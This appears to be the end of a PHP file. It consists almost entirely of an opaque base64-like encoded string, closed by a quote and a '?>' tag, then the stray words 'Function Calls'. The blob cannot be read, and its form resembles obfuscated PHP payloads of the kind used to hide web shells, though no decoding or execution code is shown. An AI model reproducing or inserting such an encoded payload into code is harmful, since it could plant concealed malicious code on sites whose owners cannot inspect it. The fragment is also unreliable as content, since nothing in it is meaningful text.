
aNXFLLeOCyQc8gMcotb0pdOEfgII//EGFtQDdlUIDamo
LA5waXoS6HGgdHjO/OQkk+wpBlfkAm4Zu5iVaZO6k3+w
AOnXPwXPqLfHhEqrdB38tKQWhm4YxW9r/yFMPpFKgCSU
z26nZ+N/JBYUzsUa19XaVzK3xNlVLDACZxwVoM6T9UwP
NMJNuGYV+ecGPOPGNY4zkk64trbJUPSWYIRqOExnIZfM
rCSXOyw4PG/KYsq35NO/bKShW5LuQdz8eMGhxnuxp9Y
c/B0VxE2whw5aczsBWokyqDrK/DgeX2NsK2BLY/QlMZx
BkRPWCVTMtIE39Vw5ba9HJeK51zFCNDWnCoh0GUpS458
7jD91BySA+LhELWlFgm6Cu8+s6QQ7HUOyNvNJ82DpCpO
nJiHDEmzFPAsuCwP/yy0S6fRm0GZBi7TQjAaEXWsVMJa
R2K9Z6AfpmSqHOIN/mARu12RhNKq3qX6fJCnQggRh7Nd
U6fAe9m/91Zat/WTFG/AznAsOfldztxpOuIfQk0DR2yA
wu+JDMA5VBp1RfJVRegd1lZAE7kifED6CHeklv0XqaoG
g823j7tF48BQSFqsME7rjsIWFrdddNBNunRn2LAo6Jpw
J57qjbmShiMNkT0V/EVHLVCErBetGWS1awR17ikyTCpG
wiJAA3w+nJ5/vvaX9389RI9ef79n/fz338A'
?>
Function Calls